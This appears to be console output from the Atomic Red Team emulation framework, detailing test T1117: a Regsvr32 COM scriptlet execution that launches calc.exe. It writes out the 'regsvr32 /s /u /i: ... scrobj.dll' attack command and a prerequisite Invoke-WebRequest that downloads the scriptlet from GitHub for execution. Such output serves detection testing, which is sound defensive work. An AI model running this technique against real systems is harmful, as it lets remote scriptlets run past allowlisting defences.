 PS C:\AtomicRedTeam> Invoke-AtomicTest T1117 -TestNumbers 1 -ShowDetails
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
[********BEGIN TEST*******]
Technique: Regsvr32 T1117
Atomic Test Name: Regsvr32 local COM scriptlet execution
Atomic Test Number: 1
Description: Regsvr32.exe is a command-line program used to register and unregister OLE controls.
Upon execution, calc.exe will be launched.
Attack Commands:
Executor: command_prompt
ElevationRequired: False
Command:
regsvr32.exe /s /u /i:#{filename} scrobj.dll
Command (with inputs):
regsvr32.exe /s /u /i:C:\AtomicRedTeam\atomics\T1117\src\RegSvr32.sct scrobj.dll
Dependencies:
Description: Regsvr32.exe must exist on disk at specified location (C:\AtomicRedTeam\atomics\T1117
\src\RegSvr32.sct)
Check Prereq Command:
if (Test-Path #{filename}) {exit 0} else {exit 1}
Check Prereq Command (with inputs):
if (Test-Path C:\AtomicRedTeam\atomics\T1117\src\RegSvr32.sct) {exit 0} else {exit 1}
Get Prereq Command:
New-Item -Type Directory (split-path #{filename}) -ErrorAction ignore | Out-Null
Invoke-WebRequest "https://github.com/redcanaryco/atomic-red-team/raw/master/atomics/T1117/src/Reg
Svr32.sct" -OutFile "#{filename}"
Get Prereq Command (with inputs):
New-Item -Type Directory (split-path C:\AtomicRedTeam\atomics\T1117\src\RegSvr32.sct) -ErrorAction
 ignore | Out-Null
Invoke-WebRequest "https://github.com/redcanaryco/atomic-red-team/raw/master/atomics/T1117/src/Reg
Svr32.sct" -OutFile "C:\AtomicRedTeam\atomics\T1117\src\RegSvr32.sct"
[!!!!!!!!END TEST!!!!!!!]